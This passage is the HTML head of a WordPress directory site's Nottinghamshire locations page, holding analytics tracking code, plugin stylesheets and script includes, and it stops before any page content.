

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/locations/?location=Nottinghamshire
body_size: 24606
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
			
	<title>Locations &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.nationalcsadirectory.com/locations/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.nationalcsadirectory.com/locations/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
					<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/locations\/?location=Nottinghamshire"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
